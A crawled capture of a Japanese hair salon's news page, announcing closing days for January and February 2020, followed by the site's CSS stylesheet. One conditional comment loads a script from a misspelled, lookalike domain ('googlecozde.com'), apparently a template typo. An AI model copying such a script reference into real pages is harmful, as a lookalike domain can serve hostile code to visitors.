

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buzz-web.jp/info/2020-01
body_size: 3080
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>美容室ｂｕｚｚ  　ー徳島県板野郡北島町・美容室ー - インフォメーション &gt; 2020-01</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="美容室ｂｕｚｚ,徳島,北島町，美容室" />
<meta name="description" content="Welcome to the home page of   buzz" />
<meta property="og:title" content="美容室ｂｕｚｚ  　ー徳島県板野郡北島町・美容室ー" />
<meta property="og:image" content="https://cdn.goope.jp/18489/141009182954f9b4.jpg" />
<meta property="og:site_name" content="美容室ｂｕｚｚ  　ー徳島県板野郡北島町・美容室ー" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/18489/140515112209mgye.ico" />
<link rel="alternate" type="application/rss+xml" title="美容室ｂｕｚｚ  　ー徳島県板野郡北島町・美容室ー / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?127376-1442565503";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;088-698-0603</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://buzz-web.jp"><img src='//cdn.goope.jp/18489/141009182954f9b4_l.jpg' alt='美容室ｂｕｚｚ  　ー徳島県板野郡北島町・美容室ー' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to the home page of   buzz</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2020-01-31 21:30:00
        </div>
        <div class="info_title">
          <a href="/info/3109037">２月の定休日のお知らせ</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>2月は</p>
<p>&nbsp;</p>
<p>3日</p>
<p>&nbsp;</p>
<p>10日</p>
<p>&nbsp;</p>
<p>16日　</p>
<p>&nbsp;</p>
<p>17日</p>
<p>&nbsp;</p>
<p>24日</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>が定休日になります。</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2020-01-01 02:59:00
        </div>
        <div class="info_title">
          <a href="/info/2983715">1月の定休日のお知らせ</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>あけましておめでとうございます</p>
<p>本年もどうぞよろしくお願いします。</p>
<p>&nbsp;</p>
<p>年始は7日より営業いたします。</p>
<p>&nbsp;</p>
<p>1月は</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;6日</p>
<p>&nbsp;</p>
<p>13日　</p>
<p>&nbsp;</p>
<p>20日</p>
<p>&nbsp;</p>
<p>27日</p>
<p>&nbsp;</p>
<p>が定休日になります。</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    <!-- BEGIN calendar -->
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title"></h2>

    <!-- BEGIN calendar_month -->

    <div class="calendar_area">
      <div class="calendar_header">
      
      </div>
      
    </div>

                                                         

  

    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2020-01" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（1）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-09'>2025-09（1）</a></li>
<li><a href='/info/2025-07'>2025-07（2）</a></li>
<li><a href='/info/2025-06'>2025-06（1）</a></li>
<li><a href='/info/2025-04'>2025-04（2）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-11'>2024-11（1）</a></li>
<li><a href='/info/2024-10'>2024-10（1）</a></li>
<li><a href='/info/2024-09'>2024-09（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（1）</a></li>
<li><a href='/info/2024-04'>2024-04（2）</a></li>
<li><a href='/info/2024-03'>2024-03（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-09'>2023-09（1）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-07'>2023-07（1）</a></li>
<li><a href='/info/2023-05'>2023-05（1）</a></li>
<li><a href='/info/2023-04'>2023-04（2）</a></li>
<li><a href='/info/2023-03'>2023-03（2）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-07'>2022-07（1）</a></li>
<li><a href='/info/2022-05'>2022-05（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-02'>2022-02（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-09'>2021-09（2）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-04'>2021-04（1）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-10'>2020-10（1）</a></li>
<li><a href='/info/2020-09'>2020-09（2）</a></li>
<li><a href='/info/2020-07'>2020-07（2）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2020-03'>2020-03（4）</a></li>
<li><a href='/info/2020-01' class='active'>2020-01（2）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（1）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（2）</a></li>
<li><a href='/info/2018-11'>2018-11（1）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-06'>2018-06（2）</a></li>
<li><a href='/info/2018-05'>2018-05（1）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（2）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-05'>2017-05（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（1）</a></li>
<li><a href='/info/2017-01'>2017-01（2）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-08'>2016-08（1）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（1）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（1）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-08'>2015-08（1）</a></li>
<li><a href='/info/2015-07'>2015-07（2）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-11'>2014-11（1）</a></li>
<li><a href='/info/2014-10'>2014-10（2）</a></li>
<li><a href='/info/2014-09'>2014-09（2）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
</ul>
</li>
    
    <li><a href="/free/page-address4"  class="navi_free free_41456">メニュー</a></li>
    
    <li><a href="/free/page-address2"  class="navi_free free_41380">メッセージ</a></li>
    
    <li><a href="/free/page-address5"  class="navi_free free_45515">施術について</a></li>
    
    <li><a href="/free/page-address7"  class="navi_free free_48919">ヘアサイクル（周期）について</a></li>
    
    <li><a href="/free/page-address"  class="navi_free free_41361">初めてご利用される方へ</a></li>
    
    <li><a href="/free/page-address6"  class="navi_free free_46770">予約について</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.18 Sunday</div>
    
  </div>
    

    <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/buzz"width="100" height="100" /></div>
  </div>
         
</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">ｂｕｚｚ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">088-698-0603</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://buzz-web.jp">ｂｕｚｚ</a>. All Rights Reserved.</div>

  
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://buzz-web.jp/style.css?127376-1442565503
body_size: 7507
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* ---------------------------------

	センタリング
	2カラム
	左ナビゲーション

--------------------------------- */

div#wrapper {
	width: 940px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 36px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 40px 20px 0;
  text-align: left;
  }  

div#sidebar {
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 50px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
	border-top:1px solid #d0d0d0; 
  margin: 0;  
  padding: 17px 0;
  }	

/* --------------------------------------
	HTML再定義
--------------------------------------- */

body {
  color: #6a6a6a;
  font: 12px  Arial,Helvetica,"Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  letter-spacing: 1px;
  word-wrap: break-word;
  }
  
ul {
  list-style: none;
  }  

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  margin: 11px 0 0 0;
  height: auto;
  float: right;
  text-align: right;
  }
  
  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
  margin: 0 0 0 6px;
  float: right;   
  }

.shop_tel {
  font-size: 13px;
  letter-spacing: 0.1em;
  float: right;   
  }

.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
	color: #6a6a6a;
  margin: 6px 0 0 2px;
  letter-spacing: 0.1em;
  text-align: left;	 
  }
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
  }

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background: url(/img/theme_simple2/sub_navi_arrow_1.png) no-repeat 18px 8px;
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: url(/img/theme_simple2/sub_navi_arrow_1_on.png) no-repeat 18px 8px; 
	color: #bcbcbc;
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_41456 a.free_41456, body.id_41380 a.free_41380, body.id_45515 a.free_45515, body.id_48919 a.free_48919, body.id_41361 a.free_41361, body.id_46770 a.free_46770 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px #d0d0d0 solid;
  border-bottom: 1px #d0d0d0 solid;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px #d0d0d0 solid;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
  padding: 0 0 28px 10px;
  }

.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top: 1px solid #d0d0d0; 
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 50px 0;
  }	
  
.rslides li {
  width: 650px;
  }	

.rslides li img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #fff;
  background: #d0d0d0;
  background: rgba(106,106,106, 0.8);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }   
  
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px #d0d0d0 solid;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #b3b3b3;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;
	border-top: solid 1px #d0d0d0;
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #b3b3b3;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;	
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	#6a6a6a;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}
	
.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}
	
/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
